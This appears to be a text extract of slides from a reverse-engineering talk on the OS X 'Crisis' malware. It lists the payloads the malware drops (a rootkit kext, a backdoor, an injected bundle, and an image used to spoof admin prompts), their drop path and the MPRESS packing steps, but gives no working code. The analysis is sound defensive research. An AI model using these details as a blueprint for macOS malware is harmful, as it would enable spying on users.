



- Next step, drop the payloads.
- Written to ~/Library/Preferences/xxxxxx.app/.
- Random app name.
- Always the same target folder in all known samples.
- This sample: ~/Library/Preferences/OvzD7xFr.app/.



 $$$  file  $*$ 

Kernel extension "rootkit": 3ZPYmgGV.TOA: Mach-O 64-bit kext bundle x86 64 Lft2iRjk.7qa: Mach-O object i386

Main backdoor module: 8oTHYMCj.XIl: Mach-O executable i386

Bundle injected into applications: EDr5dvW8.p w: Mach-O universal binary with 2 architectures EDr5dvW8.p w (for architecture x86\_64): Mach-0 64-bit bundle x86\_64 EDr5dvW8.p w (for architecture i386): Mach-O bundle i386

XPC binary: GARteYof. Fk: Mach-O universal binary with 2 architectures GARteYof. Fk (for architecture x86\_64): Mach-O 64-bit executable x86\_64 GARteYof. Fk (for architecture i386): Mach-O executable i386

Config file: ok20utla.3-B: data

Image used to spoof admin credentials request: q45tyh: TIFF image data, big-endian



- After writing all the payloads it just forks and launches the main backdoor module.
- And returns control to the fake start address.







## The backdoor module





## The backdoor module

- The core of Crisis.
- Responsible for:
	- Injection into target applications.
	- Communications with C&C.
	- Logging.
	- Rootkit control.
	- $-$  Etc.





- Coded in Objective-C.
- (Very) Verbose class and method names.
- 32 bits only binary.
- Packed with MPRESS in two samples.











- http://www.matcode.com/mpress.htm
- Easy to unpack.
- Not a real obstacle to reversing.
- Generic dumper to be released.





- One of the two generic packers available for  $OS \times (a$ faik!).
- Other is UPX (meh!).
- Everything else I know is custom ;-).





- "Programs compressed with MPRESS run exactly as before, with no runtime performance penalties."
- "it also protects programs against reverse engineering by non-professional hackers."



















- Steps:
	- 1. Start execution of initial stub.
	- 2. Unpack the original binary and secondary stub.
	- 3. Execute secondary stub.
	- 4. Pass control to dyld and execute original binary.





